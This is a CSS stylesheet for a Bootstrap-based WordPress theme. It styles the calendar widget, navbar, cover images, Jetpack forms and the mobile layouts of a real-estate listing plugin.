/* Style the WordPress calendar widget because Bootstrap doesn't even add a 'table'
 * class to tables
 */
#calendar_wrap {
    font-size: 14px;
    max-width: 300px;
}
.widget_calendar #wp-calendar {
    color: #555;
    width: 95%;
    text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
    text-align: center;
}
.widget_calendar #wp-calendar caption {
    font-weight: 500;
    padding: 5px 0 5px 0;
    text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

/**
 * SET SOME BOOTSTRAP STYLES AS A BASE FOR ALL THEMES
 */

/* When full-width pages are changed back to sidebar, fix the layout */
.content-area .entry-content .container {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
}
.content-area .entry-content .container .row {
    margin-left: 0;
    margin-right: 0;
}
 
.lead {
    font-size: 22px;
}

/* Remove margin at bottom of navbar because content header already has padding */
.navbar {
    margin-bottom: 0;
}

/* Bolder text for site name in navbar */
.navbar-brand {
    font-weight: 500;
    height: 50px; /* Fixes layout if nav bar wraps before collapsing for mobile */
}

/* Line up the navbar with the header and page content (it's in a container, but not a row) */
div.navbar-collapse.collapse {
    margin-left: -15px;
    margin-right: -15px;
}

/* Set a hover effect for the custom header image (logo) */
/*.navbar-inverse .navbar-brand:hover, 
.navbar-inverse .navbar-brand:focus, 
.navbar-default .navbar-brand:hover, 
.navbar-default .navbar-brand:focus {
    opacity: 0.75; 
}*/

header.site-header.page-header {
    border-bottom: 0;
}

.carousel-inner img {
    margin-left: auto;
    margin-right: auto;
}
.carousel-caption {
    max-width: 100%;
    text-shadow: none;
    padding-left: 10px;
    padding-right: 10px;    
}

.jumbotron {
    margin-bottom: 0;
}
.nav-tabs>li.active>a, 
.nav-tabs>li.active>a:hover, 
.nav-tabs>li.active>a:focus {
    color: inherit;
    font-weight: 500;   
}

/* Style <code> tag like <pre> tag so its white instead of red */
code {
    word-break: break-all;
    word-wrap: break-word;
    color: #2f2f2f;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

/**
 * ADD NEW STYLES TO HANDLE THEME FEATURES, SUCH AS HEADER IMAGES AND FEATURED IMAGES
 */
.section-image, 
.cover-image {
    display: table;
    background-repeat: no-repeat;
    text-align:center;
    background-attachment: scroll;
    background-position: top center;
    background-color: #e7e7e7; /*gray*/
    width: 100%;
    position: relative;
    vertical-align: top;
    
    -webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;

    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.section-image-overlay, 
.cover-image-overlay {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
    padding: 50px;
    padding: 5%;
    z-index: 2; 
}
.cover-image, 
.cover-image-overlay {
  height: 100%; /* For at least Firefox */
  min-height: 480px;
}
.section-image, 
.section-image-overlay {
    min-height: 340px;
}
.section-image h1, 
.cover-image h1 {
    font-size: 42px;
    color: #fff;
    line-height: 1.1;
}
.section-image h2, 
.cover-image h2 {
    font-size: 30px;
    color: #fff;
    line-height: 1.1;
}
.section-image h3, 
.section-image h4, 
.section-image p, 
.cover-image h2, 
.cover-image h3, 
.cover-image h4, 
.cover-image p {
    color: #fff;
}

.cover-image .spacer {
    margin-top: 100px
}

.section-featured h1 {
    font-size: 42px;
    line-height: 1.1;
}
.section-featured h2 {
    font-size: 30px;
    line-height: 1.1;
}
.section-featured {
    padding-top: 60px;
    border-bottom: #bdc3c7 solid 5px;
}

/* For larger screens, increase font size and spacing */
@media (min-width: 768px) {

    .cover-image h1,
    .section-image h1,
    .wp-caption-text-fullwidth h1 {
        font-size: 70px;
        letter-spacing: 3px;
    }
    .cover-image h2,
    .section-image h2,
    .wp-caption-text-fullwidth h2 {
        font-size: 42px;
        letter-spacing: 2px;
    }
    .cover-image .spacer {
        margin-top: 200px;
    }
    .cover-image, .cover-image-overlay {
        min-height: 700px;
    }
    .section-image, .section-image-overlay {
        min-height: 400px;
    }
}

/* When sidebar not collapsed, add more padding */
@media (min-width: 992px) {

    .content-area {
        padding-bottom: 35px;
    }
    #secondary {
        padding-top: 35px;
    }
}

/* use <span> tags for glpyicons because WordPress visual editor strips empty <i> tags.
 * to make them large as in using for icons, add "icon-lg" class. 
 */
span.icon-lg,
i.icon-lg {
    font-size: 50px;
    padding: 20px;
}
span.icon-xlg,
i.icon-xlg {
    font-size: 50px;
    padding: 20px;
}

/* 
 * STYLE SOME COMMON WORDPRESS PLUGINS, SUCH AS JETPACK
 */

/* Globally hidden elements when Infinite Scroll is supported and in use.
 * Older / Newer Posts Navigation (always hidden)
 * Theme Footer and Page Bottom widget area (when set to scrolling) 
 */
.infinite-scroll .paging-navigation, 
.infinite-scroll.neverending .site-footer,
.infinite-scroll.neverending .sidebar-pagebottom { 
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that
 * were hidden before (via .neverending) 
 */
.infinity-end.neverending .site-footer,
.infinity-end.neverending .sidebar-pagebottom {
    display: block;
}

/* Get rid of the smiley face when using Jetpack stats */
img.wp-smiley {
     display: inline-block;
}

/* Format Jetpack contact form with Bootstrap's form-control tag */
form.contact-form input[type='text'], 
form.contact-form input[type='email'], 
form.contact-form textarea {
    display: block;
    width: 98%;
    height: 36px;
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.428571429;
    color: #a1a1a1;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
form.contact-form input[type='text']:focus, 
form.contact-form input[type='email']:focus, 
form.contact-form textarea:focus {
    color: #555;
}


/*==========  Non-Mobile First Media Queries  ==========*/


    /* Small Devices, Tablets */
    @media only screen and (max-width : 768px) {

        .navbar-collapse .navbar-nav.navbar-right {
            font-size: smaller;
        }

        .banner > .widget:last-child {
            display: none;
        } 
        nav.navbar {
            margin-top: 100px;
        }
        .navbar-toggle {
            border: 1px solid #333;
            margin-top: 8%;
        }
        .navbar-toggle .icon-bar {
            background-color: #333;
        }
    }

    /* Extra Small Devices, Phones */ 
    @media only screen and (max-width : 480px) {
        .topmostwidgets .col-sm-4 {
            text-align: center;
        }

        .sub-menu a  {
            color: #333;
        }
        .widget-listing-quick-search-container input[type='button'] {
            width: 100%;
            display: block;
            margin-top: 10px;
        }
        input#widget-cs-listing-quick-search-widget-2-search_text {
            width: 100% !important;
        }

        a.phone, a.email {
            margin-right: 20px;
            font-size: smaller;
        }

        .footer-copy .col-sm-4 {
            text-align: center !important;
        }

        /* cs plugin */
        #cs-wrapper div.cs-vip-panel-status {
            text-align: center;
            padding: 10px;
        }

        #cs-wrapper div.cs-pagination-bar-displaying, #cs-wrapper div.cs-pagination-bar-paging {
            width: 100%;
            margin: 10px 0;
        }

        .hiddenSearchOptions {
            text-align: center;
            padding: 10px !important;
            display: block !important;
            margin: 20px !important;
            background-color: #27aae0;
        }

        .hiddenSearchOptions a {
            color: #fff;
        }

        #cs-wrapper div.cs-address h3 {
            font-size: 2rem;
            margin-bottom: 0;
        }

        #cs-wrapper div.cs-listings-results-result-right-container-wrap div.cs-price {
            font-size: 3rem;
            padding: 10px;
            margin-bottom: 10px;
            font-weight: 400;
            position: relative;
            text-align: center;
            line-height: 100%;
            background-color: #eee;
        }
        
        .banner input[type="button"] {
            border-radius: 0;
        }

        #cs-wrapper dl.cs-listings-results-result-tabular-info, #cs-wrapper div.cs-listings-results-result-buttons {
            width: 100%;
            padding: 20px;
        }
        #cs-wrapper dl.cs-listings-results-result-buttons-list dd.cs-listings-results-result-buttons-highlight, #cs-wrapper dl.cs-listings-results-result-buttons-list dd {
            width: 40%;
            font-size: 1.3rem;
        }

        #cs-wrapper div.cs-listing-details-header-right-container,
        #cs-wrapper div.cs-listing-details-header-left-container {
            width: 100%;
        }

    }

    /* Custom, iPhone Retina */ 
    @media only screen and (max-width : 320px) {
        
    }

.csIDXQuickSearchWidgetContainer {
    background: #fff;
    color: #333;
    padding: 2% 2% 2% 4%;
}

.home_welcome {
    padding-bottom: 0;
}

.banner input[type="button"] {
    border-radius: 0;
}
